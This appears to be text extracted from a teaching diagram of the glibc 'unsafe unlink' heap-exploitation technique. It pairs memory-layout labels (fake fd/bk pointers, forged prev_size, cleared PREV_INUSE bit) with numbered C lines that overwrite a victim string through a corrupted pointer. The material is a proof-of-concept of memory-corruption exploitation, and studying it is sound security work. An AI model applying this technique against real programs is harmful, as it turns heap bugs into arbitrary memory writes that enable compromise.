 -0x18
fakeFD->bk
-0x10
prev_size
fakeBK->fd
size
&chunk0_ptr
victim_string
chunk0_hdr
prev_size
0x431
chunk0_ptr
prev_size
0x421
fakeFD
prev_chunk
state:free
fakeBK
....
chunk1_hdr
0x420
0x431
chunk1_ptr
fd
....
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr);
52 char victim_string[8];
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;
victim_string
0x4141414142424242